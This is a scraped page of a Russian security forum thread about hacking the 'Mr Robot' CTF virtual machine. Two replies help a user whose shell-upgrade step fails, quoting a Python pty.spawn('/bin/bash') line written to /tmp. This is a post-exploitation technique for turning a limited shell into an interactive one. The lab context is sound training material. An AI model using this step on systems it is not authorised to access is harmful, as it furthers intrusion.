														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264927" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-17T12:45:30+0300" data-timestamp="1476697530" data-date="17.10.2016" data-time="12:45" data-short="Окт &#039;16" title="17.10.2016 в 12:45" itemprop="datePublished">17.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264927"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264927/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264927&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264927" rel="nofollow">
						#19
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264927"
		 data-lb-caption-desc="Vander &middot; 17.10.2016 в 12:45">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66722" data-quote="MAdDog719" data-source="post: 264921"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264921"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264921">MAdDog719 сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			У меня консоль ругаеться что нет такого файлика)
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote><b>import pty; pty.spawn(‘ /bin/bash’)” &gt; /tmp/asd.py - </b>проверьте правильность написания этой команды</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="z3RoTooL"
			 data-content="post-264929"
			 id="js-post-264929"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264929/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #20" />
			

		<span class="u-anchorTarget" id="post-264929"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/z3rotool.66182/">

		
			<meta itemprop="url" content="https://codeby.net/members/z3rotool.66182/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/z3rotool.66182/" class="avatar avatar--m" data-user-id="66182" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66182.jpg?1536334974"  alt="z3RoTooL" class="avatar-u66182-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/z3rotool.66182/" class="username " dir="auto" data-user-id="66182" data-xf-init="member-tooltip"><span class="username--style25" itemprop="name">z3RoTooL</span></a></h4>
				
				
				
				<div class="userBanner my-stylegrey message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Grey Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>28.02.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>787</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>679</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264929" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-17T12:55:04+0300" data-timestamp="1476698104" data-date="17.10.2016" data-time="12:55" data-short="Окт &#039;16" title="17.10.2016 в 12:55" itemprop="datePublished">17.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264929"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264929/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264929&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264929" rel="nofollow">
						#20
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264929"
		 data-lb-caption-desc="z3RoTooL &middot; 17.10.2016 в 12:55">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66722" data-quote="MAdDog719" data-source="post: 264921"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=264921"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-264921">MAdDog719 сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			У меня консоль ругаеться что нет такого файлика)
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>да потому что надо руками писать, а не копи паст делать <img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f642.png" class="smilie smilie--emoji" loading="lazy" width="64" height="64" alt=":)" title="Smile    :)"  data-smilie="1"data-shortname=":)" /> не ленись!</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44d.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Нравится" title="Нравится" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Реакции:</span>
<a class="reactionsBar-link" href="/posts/264929/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>ghostphisher</bdi></a>
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="1" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				<div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  ">
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/ctf-vzlom-mr-robot-vm.57930/">1</a></li>
	


		

		

		

		

	
		<li class="pageNav-page "><a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2">2</a></li>
	

	</ul>

	
		<a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2" class="pageNav-jump pageNav-jump--next">Вперёд</a>
	
</div>

<div class="pageNavSimple">
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Перейти к странице"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		1 из 2
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Перейти к странице</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/ctf-vzlom-mr-robot-vm.57930/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="1"  min="1" max="2" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="button js-pageJumpGo"><span class="button-text">Выполнить</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2" class="pageNavSimple-el pageNavSimple-el--next">
			Вперёд <i aria-hidden="true"></i>
		</a>
		<a href="/threads/ctf-vzlom-mr-robot-vm.57930/page-2"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Последняя">
			<i aria-hidden="true"></i> <span class="u-srOnly">Последняя</span>
		</a>
	
</div>

</nav>



</div>

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button button--link button--wrap" data-xf-click="overlay"><span class="button-text">
								Для ответа нужно войти/зарегистрироваться
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>



	
	<div class="jumSocialIcons jumSocialIcons--iconic thread_view_below_messages">
		
			<span class="jumSocialIcons-label">Мы в соцсетях: </span>
		
		
		<div class="jumSocialIcons-icons">	
		
			<a class="jumSocialIcons-icon jumSocialIcons-icon--brand jumSocialIcons-icon--telegram jumSocialIcons--rounded"
			   data-xf-init="tooltip"
			   title="Телеграм"
			   href="https://t.me/codeby_sec"
			   target="_blank">
				<i aria-hidden="true"></i>
			</a>
		
		
			<a class="jumSocialIcons-icon jumSocialIcons-icon--brand jumSocialIcons-icon--vk jumSocialIcons--rounded"
			   data-xf-init="tooltip"
			   title="ВКонтакте"
			   href="https://vk.com/codeby"
			   target="_blank">
				<i aria-hidden="true"></i>
			</a>
		
		
			<a class="jumSocialIcons-icon jumSocialIcons-icon--brand jumSocialIcons-icon--discord jumSocialIcons--rounded"
		data-xf-init="tooltip"
		title="Discord"
		href="https://discord.gg/qgZNFQubzN"
		target="_blank">
		<i aria-hidden="true"></i>
	</a>
	
			<a class="jumSocialIcons-icon jumSocialIcons-icon--brand jumSocialIcons-icon--yandexzen jumSocialIcons--rounded"
			   data-xf-init="tooltip"
			   title="Яндекс.Дзен"
			   href="https://zen.yandex.ru/codeby"
			   target="_blank">
			</a>
		
		
		
			<a class="jumSocialIcons-icon jumSocialIcons-icon--brand jumSocialIcons-icon--youtube jumSocialIcons--rounded"
			   data-xf-init="tooltip"
			   title="YouTube"
			   href="https://www.youtube.com/c/TheCodeby"
			   target="_blank">
				<i aria-hidden="true"></i>
			</a>
				
		</div>
	</div>
	



	
	<p style="font-size: large; text-align: center;">Взломай свой первый сервер и прокачай скилл — <a href="https://hackerlab.pro/" target="_blank" rel="noopener noreferrer" style="color: #03a9f4; text-decoration: underline;"><strong>Начни игру на HackerLab</strong></a></p>









	<div class="block"  data-widget-id="59" data-widget-key="xfes_thread_view_below_quick_reply_similar_threads" data-widget-definition="xfes_similar_threads">
		<div class="block-container">
			
				<h3 class="block-header">Похожие темы</h3>

				<div class="block-body">
					<div class="structItemContainer">
						
							

	

	<div class="structItem structItem--thread is-prefix10 js-inlineModContainer js-threadListItem-91679" data-author="xzotique">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				<a href="/members/xzotique.181371/" class="avatar avatar--s" data-user-id="181371" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/181/181371.jpg?1765569767" srcset="/data/avatars/m/181/181371.jpg?1765569767 2x" alt="xzotique" class="avatar-u181371-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
				
					
					
					
					
					

					
						
					
					
					
						
					

					
					

					
					
						
							
								
								
									<li>
										
										<i class="fa--xf fal fa-file-alt  structItem-status"><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Статья</title><use href="/data/local/icons/light.svg?v=1768415054#file-alt"></use></svg></i>
										<span class="u-srOnly">Статья</span>
									</li>
								
							
						
					
				
				
				</ul>
			
			<div class="structItem-title" uix-href="/threads/vpn-servisy-vse-uyazvimosti-i-kak-ikh-ekspluatirovat.91679/">
				
				
					
						<span class="label label--skyBlue" dir="auto">Статья</span>
					
				
				<a href="/threads/vpn-servisy-vse-uyazvimosti-i-kak-ikh-ekspluatirovat.91679/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/vpn-servisy-vse-uyazvimosti-i-kak-ikh-ekspluatirovat.91679/preview"
					>
					VPN-сервисы: Все уязвимости и как их эксплуатировать
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/members/xzotique.181371/" class="username " dir="auto" data-user-id="181371" data-xf-init="member-tooltip">xzotique</a></li>
						<li class="structItem-startDate"><a href="/threads/vpn-servisy-vse-uyazvimosti-i-kak-ikh-ekspluatirovat.91679/" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2025-12-12T00:16:07+0300" data-timestamp="1765487767" data-date="12.12.2025" data-time="00:16" data-short="Дек &#039;25" title="12.12.2025 в 00:16">12.12.2025</time></a></li>
						
							<li><a href="/forums/obshcheniye-i-netvorking.1/">Общение и нетворкинг</a></li>
						
						
						
					</ul>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Количество реакций на первое сообщение: 10">
			<dl class="pairs pairs--justified">
				<dt>Ответы</dt>
				<dd>0</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Просмотры</dt>
				<dd>996</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest ">
		
			
		
			
				
					<a class="uix_mobileNodeTitle" href="/forums/obshcheniye-i-netvorking.1/">Общение и нетворкинг</a>
				
				<a href="/threads/vpn-servisy-vse-uyazvimosti-i-kak-ikh-ekspluatirovat.91679/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-12T00:16:07+0300" data-timestamp="1765487767" data-date="12.12.2025" data-time="00:16" data-short="Дек &#039;25" title="12.12.2025 в 00:16">12.12.2025</time></a>
				<div class="structItem-minor">
					
						<a href="/members/xzotique.181371/" class="username " dir="auto" data-user-id="181371" data-xf-init="member-tooltip">xzotique</a>
					
				</div>
			
		</div>
	

	
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/members/xzotique.181371/" class="avatar avatar--xxs" data-user-id="181371" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/181/181371.jpg?1765569767"  alt="xzotique" class="avatar-u181371-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	</div>

						
							

	

	<div class="structItem structItem--thread is-prefix28 js-inlineModContainer js-threadListItem-92116" data-author="Михаил Гудилин">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				<a href="/members/mikhail-gudilin.296625/" class="avatar avatar--s" data-user-id="296625" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/296/296625.jpg?1764762855" srcset="/data/avatars/m/296/296625.jpg?1764762855 2x" alt="Михаил Гудилин" class="avatar-u296625-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
				
					
					
					
					
					

					
						
					
					
					
						
					

					
					

					
					
						
							
								
								
									<li>
										
										<i class="fa--xf fal fa-file-alt  structItem-status"><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Статья</title><use href="/data/local/icons/light.svg?v=1768415054#file-alt"></use></svg></i>
										<span class="u-srOnly">Статья</span>
									</li>
								
							
						
					
				
				
				</ul>
			
			<div class="structItem-title" uix-href="/threads/ctf-forensics-vosstanovleniye-taimlaina-ataki-po-logam.92116/">
				
				
					
						<span class="label label--accent" dir="auto">На проверке</span>
					
				
				<a href="/threads/ctf-forensics-vosstanovleniye-taimlaina-ataki-po-logam.92116/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/ctf-forensics-vosstanovleniye-taimlaina-ataki-po-logam.92116/preview"
					>
					CTF-forensics: восстановление таймлайна атаки по логам
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/members/mikhail-gudilin.296625/" class="username " dir="auto" data-user-id="296625" data-xf-init="member-tooltip">Михаил Гудилин</a></li>
						<li class="structItem-startDate"><a href="/threads/ctf-forensics-vosstanovleniye-taimlaina-ataki-po-logam.92116/" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2026-01-06T21:52:41+0300" data-timestamp="1767725561" data-date="06.01.2026" data-time="21:52" data-short="21 д." title="06.01.2026 в 21:52">06.01.2026</time></a></li>
						
							<li><a href="/forums/novosti-kiberbezopasnosti.234/">Новости кибербезопасности</a></li>
						
						
						
					</ul>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Количество реакций на первое сообщение: 1">
			<dl class="pairs pairs--justified">
				<dt>Ответы</dt>
				<dd>0</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Просмотры</dt>
				<dd>1 тыс.</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest ">
		
			
		
			
				
					<a class="uix_mobileNodeTitle" href="/forums/novosti-kiberbezopasnosti.234/">Новости кибербезопасности</a>
				
				<a href="/threads/ctf-forensics-vosstanovleniye-taimlaina-ataki-po-logam.92116/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-06T21:52:41+0300" data-timestamp="1767725561" data-date="06.01.2026" data-time="21:52" data-short="21 д." title="06.01.2026 в 21:52">06.01.2026</time></a>
				<div class="structItem-minor">
					
						<a href="/members/mikhail-gudilin.296625/" class="username " dir="auto" data-user-id="296625" data-xf-init="member-tooltip">Михаил Гудилин</a>
					
				</div>
			
		</div>
	

	
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/members/mikhail-gudilin.296625/" class="avatar avatar--xxs" data-user-id="296625" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/296/296625.jpg?1764762855"  alt="Михаил Гудилин" class="avatar-u296625-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	</div>

						
							

	

	<div class="structItem structItem--thread is-prefix10 js-inlineModContainer js-threadListItem-92154" data-author="xzotique">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				<a href="/members/xzotique.181371/" class="avatar avatar--s" data-user-id="181371" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/181/181371.jpg?1765569767" srcset="/data/avatars/m/181/181371.jpg?1765569767 2x" alt="xzotique" class="avatar-u181371-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
				
					
					
					
					
					

					
						
					
					
					
						
					

					
					

					
					
						
							
								
								
									<li>
										
										<i class="fa--xf fal fa-file-alt  structItem-status"><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Статья</title><use href="/data/local/icons/light.svg?v=1768415054#file-alt"></use></svg></i>
										<span class="u-srOnly">Статья</span>
									</li>
								
							
						
					
				
				
				</ul>
			
			<div class="structItem-title" uix-href="/threads/ispol-zovaniye-osobennostei-dns-poddomenov-dlya-obkhoda-csp.92154/">
				
				
					
						<span class="label label--skyBlue" dir="auto">Статья</span>
					
				
				<a href="/threads/ispol-zovaniye-osobennostei-dns-poddomenov-dlya-obkhoda-csp.92154/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/ispol-zovaniye-osobennostei-dns-poddomenov-dlya-obkhoda-csp.92154/preview"
					>
					Использование особенностей DNS-поддоменов для обхода CSP
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/members/xzotique.181371/" class="username " dir="auto" data-user-id="181371" data-xf-init="member-tooltip">xzotique</a></li>
						<li class="structItem-startDate"><a href="/threads/ispol-zovaniye-osobennostei-dns-poddomenov-dlya-obkhoda-csp.92154/" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2026-01-16T22:28:15+0300" data-timestamp="1768591695" data-date="16.01.2026" data-time="22:28" data-short="11 д." title="16.01.2026 в 22:28">16.01.2026</time></a></li>
						
							<li><a href="/forums/obshcheniye-i-netvorking.1/">Общение и нетворкинг</a></li>
						
						
						
					</ul>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Количество реакций на первое сообщение: 2">
			<dl class="pairs pairs--justified">
				<dt>Ответы</dt>
				<dd>0</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Просмотры</dt>
				<dd>1 тыс.</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest ">
		
			
		
			
				
					<a class="uix_mobileNodeTitle" href="/forums/obshcheniye-i-netvorking.1/">Общение и нетворкинг</a>
				
				<a href="/threads/ispol-zovaniye-osobennostei-dns-poddomenov-dlya-obkhoda-csp.92154/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2026-01-16T22:28:15+0300" data-timestamp="1768591695" data-date="16.01.2026" data-time="22:28" data-short="11 д." title="16.01.2026 в 22:28">16.01.2026</time></a>
				<div class="structItem-minor">
					
						<a href="/members/xzotique.181371/" class="username " dir="auto" data-user-id="181371" data-xf-init="member-tooltip">xzotique</a>
					
				</div>
			
		</div>
	

	
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/members/xzotique.181371/" class="avatar avatar--xxs" data-user-id="181371" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/181/181371.jpg?1765569767"  alt="xzotique" class="avatar-u181371-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	</div>

						
							

	

	<div class="structItem structItem--thread is-prefix10 js-inlineModContainer js-threadListItem-92133" data-author="xzotique">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				<a href="/members/xzotique.181371/" class="avatar avatar--s" data-user-id="181371" data-xf-init="member-tooltip">
			<img src="/data/avatars/s/181/181371.jpg?1765569767" srcset="/data/avatars/m/181/181371.jpg?1765569767 2x" alt="xzotique" class="avatar-u181371-s" width="48" height="48" /> 
		</a>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
				
					
					
					
					
					

					
						
					
					
					
						
					

					
					

					
					
						
							
								
								
									<li>
										
										<i class="fa--xf fal fa-file-alt  structItem-status"><svg xmlns="http://www.w3.org/2000/svg" role="img" ><title>Статья</title><use href="/data/local/icons/light.svg?v=1768415054#file-alt"></use></svg></i>
										<span class="u-srOnly">Статья</span>
									</li>
								
							
						
					
				
				
				</ul>
			
			<div class="structItem-title" uix-href="/threads/uyazvimosti-v-konfiguratsiyakh-websocket-i-ikh-ekspluatatsiya.92133/">
				
				
					
						<span class="label label--skyBlue" dir="auto">Статья</span>
					
				
				<a href="/threads/uyazvimosti-v-konfiguratsiyakh-websocket-i-ikh-ekspluatatsiya.92133/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/uyazvimosti-v-konfiguratsiyakh-websocket-i-ikh-ekspluatatsiya.92133/preview"
					>
					Уязвимости в конфигурациях WebSocket и их эксплуатация
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/members/xzotique.181371/" class="username " dir="auto" data-user-id="181371" data-xf-init="member-tooltip">xzotique</a></li>
						<li class="structItem-startDate"><a href="/threads/uyazvimosti-v-konfiguratsiyakh-websocket-i-ikh-ekspluatatsiya.92133/" rel="nofollow"><time  class="u-dt" dir="auto" datetime="2026-01-13T22:43:26+0300" data-timestamp="1768333406" data-date="13.01.2026" data-time="22:43" data-short="14 д." title="13.01.2026 в 22:43">13.01.2026</time></a></li>
						
							<li><a href="/forums/obshcheniye-i-netvorking.1/">Общение и нетворкинг</a></li>
						
						
						
					</ul>
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Количество реакций на первое сообщение: 3">
			<dl class="pairs pairs--justified">
				<dt>Ответы</dt>
				<dd>0</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Просмотры</dt>
				<dd>790</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest ">
		
			
		
			
				
